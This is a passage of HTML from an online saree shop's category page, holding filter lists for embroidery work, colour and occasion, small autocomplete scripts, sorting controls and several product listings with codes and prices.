                    <li><a href="https://www.sannarinx.com/sarees?work=lucknowi-work" class="filter_item" id="work_lucknowi-work" rel="lucknowi-work" name="work" title="Lucknowi work"><span   ></span>Lucknowi work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=meena" class="filter_item" id="work_meena" rel="meena" name="work" title="Meena"><span   ></span>Meena</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=mirror-work" class="filter_item" id="work_mirror-work" rel="mirror-work" name="work" title="Mirror Work"><span   ></span>Mirror Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=moti-work" class="filter_item" id="work_moti-work" rel="moti-work" name="work" title="Moti Work"><span   ></span>Moti Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=mukesh" class="filter_item" id="work_mukesh" rel="mukesh" name="work" title="Mukesh"><span   ></span>Mukesh</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=multi-color-thread-work" class="filter_item" id="work_multi-color-thread-work" rel="multi-color-thread-work" name="work" title="Multi Color Thread Work"><span   ></span>Multi Color Thread Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=paisley-print" class="filter_item" id="work_paisley-print" rel="paisley-print" name="work" title="Paisley Print"><span   ></span>Paisley Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=patch-work" class="filter_item" id="work_patch-work" rel="patch-work" name="work" title="Patch Work"><span   ></span>Patch Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=patola-print" class="filter_item" id="work_patola-print" rel="patola-print" name="work" title="Patola Print"><span   ></span>Patola Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=pearls" class="filter_item" id="work_pearls" rel="pearls" name="work" title="Pearls"><span   ></span>Pearls</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=plain-work" class="filter_item" id="work_plain-work" rel="plain-work" name="work" title="Plain Work"><span   ></span>Plain Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=print" class="filter_item" id="work_print" rel="print" name="work" title="Print"><span   ></span>Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=resham-work" class="filter_item" id="work_resham-work" rel="resham-work" name="work" title="Resham Work"><span   ></span>Resham Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=sequins-work" class="filter_item" id="work_sequins-work" rel="sequins-work" name="work" title="Sequins Work"><span     ></span>Sequins Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=stone-work" class="filter_item" id="work_stone-work" rel="stone-work" name="work" title="Stone Work"><span     ></span>Stone Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=strips-print" class="filter_item" id="work_strips-print" rel="strips-print" name="work" title="Strips Print"><span   ></span>Strips Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=swarovski" class="filter_item" id="work_swarovski" rel="swarovski" name="work" title="Swarovski"><span   ></span>Swarovski</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=thread" class="filter_item" id="work_thread" rel="thread" name="work" title="Thread"><span   ></span>Thread</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=thread-work" class="filter_item" id="work_thread-work" rel="thread-work" name="work" title="Thread Work"><span   ></span>Thread Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=weaving-print" class="filter_item" id="work_weaving-print" rel="weaving-print" name="work" title="Weaving Print"><span   ></span>Weaving Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=woven-work" class="filter_item" id="work_woven-work" rel="woven-work" name="work" title="Woven Work"><span   ></span>Woven Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=zardosi-work" class="filter_item" id="work_zardosi-work" rel="zardosi-work" name="work" title="Zardosi Work"><span   ></span>Zardosi Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=zari-work" class="filter_item" id="work_zari-work" rel="zari-work" name="work" title="Zari Work"><span   ></span>Zari Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=zircon-stone-work" class="filter_item" id="work_zircon-stone-work" rel="zircon-stone-work" name="work" title="Zircon Stone Work"><span   ></span>Zircon Stone Work</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_work').on('keyup',function(e_work){
        var tagElems_work = $('#autocompletes_work').children();
        $(tagElems_work).hide();
        for(var i_work = 0; i_work < tagElems_work.length; i_work++){
            var tag_work = $(tagElems_work).eq(i_work);
            if(($(tag_work).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_work).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Colour    <a class="show_hide_blockcolour show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivcolour" >
    <input id="tags_colour" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_colour">
                    <li><a href="https://www.sannarinx.com/sarees?colour=aqua-blue" class="filter_item" id="colour_aqua-blue" rel="aqua-blue" name="colour" title="Aqua Blue"><span   ></span>Aqua Blue</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=beige" class="filter_item" id="colour_beige" rel="beige" name="colour" title="Beige"><span     ></span>Beige</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=black" class="filter_item" id="colour_black" rel="black" name="colour" title="Black"><span     ></span>Black</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=blue" class="filter_item" id="colour_blue" rel="blue" name="colour" title="Blue"><span     ></span>Blue</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=brown" class="filter_item" id="colour_brown" rel="brown" name="colour" title="Brown"><span     ></span>Brown</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=burgundy" class="filter_item" id="colour_burgundy" rel="burgundy" name="colour" title="Burgundy"><span   ></span>Burgundy</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=cream" class="filter_item" id="colour_cream" rel="cream" name="colour" title="Cream"><span     ></span>Cream</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=crimson" class="filter_item" id="colour_crimson" rel="crimson" name="colour" title="Crimson"><span   ></span>Crimson</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=firozi" class="filter_item" id="colour_firozi" rel="firozi" name="colour" title="Firozi"><span   ></span>Firozi</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=fuchsia" class="filter_item" id="colour_fuchsia" rel="fuchsia" name="colour" title="Fuchsia"><span   ></span>Fuchsia</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=gold" class="filter_item" id="colour_gold" rel="gold" name="colour" title="Gold"><span     ></span>Gold</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=green" class="filter_item" id="colour_green" rel="green" name="colour" title="Green"><span     ></span>Green</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=grey" class="filter_item" id="colour_grey" rel="grey" name="colour" title="Grey"><span     ></span>Grey</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=khaki" class="filter_item" id="colour_khaki" rel="khaki" name="colour" title="Khaki"><span   ></span>Khaki</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=lavender" class="filter_item" id="colour_lavender" rel="lavender" name="colour" title="Lavender"><span     ></span>Lavender</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=magenta" class="filter_item" id="colour_magenta" rel="magenta" name="colour" title="Magenta"><span     ></span>Magenta</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=maroon" class="filter_item" id="colour_maroon" rel="maroon" name="colour" title="Maroon"><span     ></span>Maroon</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=mauve" class="filter_item" id="colour_mauve" rel="mauve" name="colour" title="Mauve"><span   ></span>Mauve</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=morpeach" class="filter_item" id="colour_morpeach" rel="morpeach" name="colour" title="Morpeach"><span   ></span>Morpeach</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=multi-colour" class="filter_item" id="colour_multi-colour" rel="multi-colour" name="colour" title="Multi Colour"><span     ></span>Multi Colour</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=mustard" class="filter_item" id="colour_mustard" rel="mustard" name="colour" title="Mustard"><span     ></span>Mustard</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=off-white" class="filter_item" id="colour_off-white" rel="off-white" name="colour" title="Off White"><span     ></span>Off White</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=orange" class="filter_item" id="colour_orange" rel="orange" name="colour" title="Orange"><span     ></span>Orange</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=peach" class="filter_item" id="colour_peach" rel="peach" name="colour" title="Peach"><span     ></span>Peach</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=pink" class="filter_item" id="colour_pink" rel="pink" name="colour" title="Pink"><span     ></span>Pink</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=purple" class="filter_item" id="colour_purple" rel="purple" name="colour" title="Purple"><span     ></span>Purple</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=rama-green" class="filter_item" id="colour_rama-green" rel="rama-green" name="colour" title="Rama Green"><span   ></span>Rama Green</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=rani" class="filter_item" id="colour_rani" rel="rani" name="colour" title="Rani"><span   ></span>Rani</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=red" class="filter_item" id="colour_red" rel="red" name="colour" title="Red"><span     ></span>Red</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=rust" class="filter_item" id="colour_rust" rel="rust" name="colour" title="Rust"><span     ></span>Rust</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=sea-green" class="filter_item" id="colour_sea-green" rel="sea-green" name="colour" title="Sea Green"><span     ></span>Sea Green</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=silver" class="filter_item" id="colour_silver" rel="silver" name="colour" title="Silver"><span   ></span>Silver</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=teal" class="filter_item" id="colour_teal" rel="teal" name="colour" title="Teal"><span     ></span>Teal</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=turquoise" class="filter_item" id="colour_turquoise" rel="turquoise" name="colour" title="Turquoise"><span     ></span>Turquoise</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=violet" class="filter_item" id="colour_violet" rel="violet" name="colour" title="Violet"><span     ></span>Violet</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=white" class="filter_item" id="colour_white" rel="white" name="colour" title="White"><span     ></span>White</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=wine" class="filter_item" id="colour_wine" rel="wine" name="colour" title="Wine"><span     ></span>Wine</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=yellow" class="filter_item" id="colour_yellow" rel="yellow" name="colour" title="Yellow"><span     ></span>Yellow</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_colour').on('keyup',function(e_colour){
        var tagElems_colour = $('#autocompletes_colour').children();
        $(tagElems_colour).hide();
        for(var i_colour = 0; i_colour < tagElems_colour.length; i_colour++){
            var tag_colour = $(tagElems_colour).eq(i_colour);
            if(($(tag_colour).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_colour).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Occasion    <a class="show_hide_blockoccasion show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivoccasion" >
    <input id="tags_occasion" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_occasion">
                    <li><a href="https://www.sannarinx.com/sarees?occasion=bridal" class="filter_item" id="occasion_bridal" rel="bridal" name="occasion" title="Bridal"><span   ></span>Bridal</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=casual" class="filter_item" id="occasion_casual" rel="casual" name="occasion" title="Casual"><span   ></span>Casual</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=ceremonial" class="filter_item" id="occasion_ceremonial" rel="ceremonial" name="occasion" title="Ceremonial"><span   ></span>Ceremonial</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=engagement" class="filter_item" id="occasion_engagement" rel="engagement" name="occasion" title="Engagement"><span   ></span>Engagement</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=festival" class="filter_item" id="occasion_festival" rel="festival" name="occasion" title="Festival"><span   ></span>Festival</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=mehndi" class="filter_item" id="occasion_mehndi" rel="mehndi" name="occasion" title="Mehndi"><span   ></span>Mehndi</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=party" class="filter_item" id="occasion_party" rel="party" name="occasion" title="Party"><span   ></span>Party</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=reception" class="filter_item" id="occasion_reception" rel="reception" name="occasion" title="Reception"><span   ></span>Reception</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=sangeet" class="filter_item" id="occasion_sangeet" rel="sangeet" name="occasion" title="Sangeet"><span   ></span>Sangeet</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=wedding" class="filter_item" id="occasion_wedding" rel="wedding" name="occasion" title="Wedding"><span   ></span>Wedding</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_occasion').on('keyup',function(e_occasion){
        var tagElems_occasion = $('#autocompletes_occasion').children();
        $(tagElems_occasion).hide();
        for(var i_occasion = 0; i_occasion < tagElems_occasion.length; i_occasion++){
            var tag_occasion = $(tagElems_occasion).eq(i_occasion);
            if(($(tag_occasion).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_occasion).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      
  
</div>
 
</div>

</div>
</nav>
<button id="c-button--slide-right" class="c-button"><i class="fa fa-filter"></i></button>
<div class="spanright catspan" id="main">
<div class="breadcrumb">
        <a href="https://www.sannarinx.com/">Home</a>
         &raquo; <a href="https://www.sannarinx.com/sarees">Sarees</a>
    </div> 

<div id="banner0" class="banner">

  
  
  <a href="https://www.sannarinx.com/video-shopping"><img src="https://www.sannarinx.com/image/cache/data/2020/small/788_1-930x188.jpg" alt="Live Video Shopping" title="Live Video Shopping" /></a>
  <!-- <div class="bannname">Live Video Shopping</div> -->

  
  
</div>

<script type="text/javascript"><!--

/*var banner = function() {

	$('#banner0').cycle({

		before: function(current, next) {

			$(next).parent().height($(next).outerHeight());

		}

	});

}



setTimeout(banner, 2000);*/

//--></script>


    
    
<div id="notification"></div>
<h1><span>Sarees</span></h1>
<div class="orderlist_type_block catsort">
  <div class="orderlistcontainer_type">
           <div class="activeOrder_type block">
              <!--<a href="javascript:void(0);" >Test</a>-->
      <span class="SpanS">
        <a href="javascript:void(0);" id="drop_current">Sort by</a>
      </span>
            </div>
          <div class="orderlist_type" style="display: none;">
             <div><a name="popular" rel="p.viewed/order=DESC" href="javascript:void();" id="popular"><i class="icon-heart"></i> Popular</a></div> 
            <div><a name="sortna" rel="p.product_id/order=DESC" href="javascript:void();" id="sort_new">Latest</a></div>
             <div><a name="sortlh" rel="p.price/order=ASC" href="javascript:void();" id="price_lh">Price Low to High</a></div>
               <div><a name="sorthl" rel="p.price/order=DESC" href="javascript:void();" id="price_hl">Price High to Low</a></div>
            <div><a name="sortrs" rel="readytoship" href="javascript:void();" id="ready_ship">Ready To Ship</a></div> 
            <div><a name="best_seller" rel="best_seller=1" href="javascript:void();" id="best_seller">Best Seller</a></div>
          </div>
   </div>
</div>
<div class="clearall"></div>
<!-- <div id="divSort">
<div id="divSort">
    <div class="DivS">
      <div>
          <div class="DivS1">
                <span class="SpanS"><a name="popular" rel="p.viewed/order=DESC" href="javascript:void();" id="popular"><i class="icon-heart"></i> Popular</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortna" rel="p.product_id/order=DESC" href="javascript:void();" id="sort_new">Latest</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortlh" rel="p.price/order=ASC" href="javascript:void();" id="price_lh">Price Low to High</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sorthl" rel="p.price/order=DESC" href="javascript:void();" id="price_hl">Price High to Low</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortrs" rel="readytoship" href="javascript:void();" id="ready_ship">Ready To Ship</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="best_seller" rel="best_seller=1" href="javascript:void();" id="best_seller">Best Seller</a></span>
              </div>
               <div class="compare"><a href="compare-products"> Product Compare</a>  </div>
        </div>
    </div>
  </div>
  </div> -->
<div class="filter_holder">
<div id="selected_filter" style="display:none;"></div>
<span class="clear_filter" style="display:none;"><a href="https://www.sannarinx.com/sarees">Clear All Filters</a></span>
</div>
<div class="result_div">
<input type="hidden" sortby="p.product_id" value="p.product_id" rel="p.product_id/order=DESC" name="current_sort" id="current_sort" />
<input type="hidden" value="" rel="" id="sort_by" />
<input type="hidden" value="" rel="" id="bestseller" />
<div class="category-info">
<div class="product-filter">
    <div class="right">
        <span class="sort_by_text"></span>
        <div class="sort_by_list" style="display:none;">
                                                                                                                                                                                        <span><a class="filter_item" href="https://www.sannarinx.com/sarees?sort=p.product_id&order=DESC">What's New</a></span>
                                                                                                                              <span><a class="filter_item" name="sort_by" rel="exclusive" href="https://www.sannarinx.com/sarees?sort_by=exclusive">Exclusive</a></span>
                                                                                                                              <span><a class="filter_item" href="https://www.sannarinx.com/sarees?sort_by=readytoship">Ready To Ship</a></span>
                                                                                                                              <span><a class="filter_item" href="https://www.sannarinx.com/sarees?sort_by=sale">Sale</a></span>
                                                                                                                          <span><a class="filter_item" href="https://www.sannarinx.com/sarees?sort=p.price&order=DESC">High to Low</a></span>
                                                                                                                          <span><a class="filter_item" href="https://www.sannarinx.com/sarees?sort=p.price&order=ASC">Low to High</a></span>
                                                                                                                                                                                                                </div>
    <div class="limit" style="display:none;">
      <select onchange="location = this.value;">
                        <option value="https://www.sannarinx.com/sarees?limit=27" selected="selected">27</option>
                                <option value="https://www.sannarinx.com/sarees?limit=25">25</option>
                                <option value="https://www.sannarinx.com/sarees?limit=50">50</option>
                                <option value="https://www.sannarinx.com/sarees?limit=75">75</option>
                                <option value="https://www.sannarinx.com/sarees?limit=100">100</option>
                      </select>
    </div>
            </span>
    </div>
</div>
</div>
    <div class="product-grid home_latest_box box-product catpagesprod">
 
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Cream Embroidered Viscose Contemporary Saree' href='https://www.sannarinx.com/sarees/cream-embroidered-viscose-contemporary-saree-48842'><img src='https://www.sannarinx.com/image/cache/data/cream-embroidered-viscose-contemporary-saree-48842-290x399.jpg' alt='Cream Embroidered Viscose Contemporary Saree' title='Cream Embroidered Viscose Contemporary Saree' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/cream-embroidered-viscose-contemporary-saree-48842"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48842');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/cream-embroidered-viscose-contemporary-saree-48842" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Cream Embroidered Viscose Contemporary Saree' href='https://www.sannarinx.com/sarees/cream-embroidered-viscose-contemporary-saree-48842'>Cream Embroidered Viscose Cont..</a></div>
              <div class="pro_code" title="Porduct Code : 48842 "> Product Code : 48842</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>80.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Ruritanian Embroidered Pink Silk Trendy Saree' href='https://www.sannarinx.com/sarees/ruritanian-embroidered-pink-silk-trendy-saree-48841'><img src='https://www.sannarinx.com/image/cache/data/ruritanian-embroidered-pink-silk-trendy-saree-48841-290x399.jpg' alt='Ruritanian Embroidered Pink Silk Trendy Saree' title='Ruritanian Embroidered Pink Silk Trendy Saree' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/ruritanian-embroidered-pink-silk-trendy-saree-48841"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48841');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/ruritanian-embroidered-pink-silk-trendy-saree-48841" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Ruritanian Embroidered Pink Silk Trendy Saree' href='https://www.sannarinx.com/sarees/ruritanian-embroidered-pink-silk-trendy-saree-48841'>Ruritanian Embroidered Pink Si..</a></div>
              <div class="pro_code" title="Porduct Code : 48841 "> Product Code : 48841</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>80.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Grey Embroidered Wedding Traditional Saree' href='https://www.sannarinx.com/sarees/grey-embroidered-wedding-traditional-saree-48840'><img src='https://www.sannarinx.com/image/cache/data/grey-embroidered-wedding-traditional-saree-48840-290x399.jpg' alt='Grey Embroidered Wedding Traditional Saree' title='Grey Embroidered Wedding Traditional Saree' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/grey-embroidered-wedding-traditional-saree-48840"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48840');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/grey-embroidered-wedding-traditional-saree-48840" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Grey Embroidered Wedding Traditional Saree' href='https://www.sannarinx.com/sarees/grey-embroidered-wedding-traditional-saree-48840'>Grey Embroidered Wedding Tradi..</a></div>
              <div class="pro_code" title="Porduct Code : 48840 "> Product Code : 48840</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>80.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Glossy Embroidered Contemporary Saree' href='https://www.sannarinx.com/sarees/glossy-embroidered-contemporary-saree-48839'><img src='https://www.sannarinx.com/image/cache/data/glossy-embroidered-contemporary-saree-48839-290x399.jpg' alt='Glossy Embroidered Contemporary Saree' title='Glossy Embroidered Contemporary Saree' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/glossy-embroidered-contemporary-saree-48839"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48839');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/glossy-embroidered-contemporary-saree-48839" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Glossy Embroidered Contemporary Saree' href='https://www.sannarinx.com/sarees/glossy-embroidered-contemporary-saree-48839'>Glossy Embroidered Contemporar..</a></div>
              <div class="pro_code" title="Porduct Code : 48839 "> Product Code : 48839</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>80.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Purple Party Tissue Classic Saree' href='https://www.sannarinx.com/sarees/purple-party-tissue-classic-saree-48838'><img src='https://www.sannarinx.com/image/cache/data/purple-party-tissue-classic-saree-48838-290x399.jpg' alt='Purple Party Tissue Classic Saree' title='Purple Party Tissue Classic Saree' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/purple-party-tissue-classic-saree-48838"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48838');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/purple-party-tissue-classic-saree-48838" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Purple Party Tissue Classic Saree' href='https://www.sannarinx.com/sarees/purple-party-tissue-classic-saree-48838'>Purple Party Tissue Classic Sa..</a></div>
              <div class="pro_code" title="Porduct Code : 48838 "> Product Code : 48838</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>80.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Demure Yellow Silk Traditional Saree' href='https://www.sannarinx.com/sarees/demure-yellow-silk-traditional-saree-48837'><img src='https://www.sannarinx.com/image/cache/data/demure-yellow-silk-traditional-saree-48837-290x399.jpg' alt='Demure Yellow Silk Traditional Saree' title='Demure Yellow Silk Traditional Saree' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/demure-yellow-silk-traditional-saree-48837"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48837');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/demure-yellow-silk-traditional-saree-48837" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Demure Yellow Silk Traditional Saree' href='https://www.sannarinx.com/sarees/demure-yellow-silk-traditional-saree-48837'>Demure Yellow Silk Traditional..</a></div>
              <div class="pro_code" title="Porduct Code : 48837 "> Product Code : 48837</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>80.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Cream Tissue Wedding Trendy Saree' href='https://www.sannarinx.com/sarees/cream-tissue-wedding-trendy-saree-48836'><img src='https://www.sannarinx.com/image/cache/data/cream-tissue-wedding-trendy-saree-48836-290x399.jpg' alt='Cream Tissue Wedding Trendy Saree' title='Cream Tissue Wedding Trendy Saree' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/cream-tissue-wedding-trendy-saree-48836"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48836');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/cream-tissue-wedding-trendy-saree-48836" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Cream Tissue Wedding Trendy Saree' href='https://www.sannarinx.com/sarees/cream-tissue-wedding-trendy-saree-48836'>Cream Tissue Wedding Trendy Sa..</a></div>
              <div class="pro_code" title="Porduct Code : 48836 "> Product Code : 48836</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>80.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
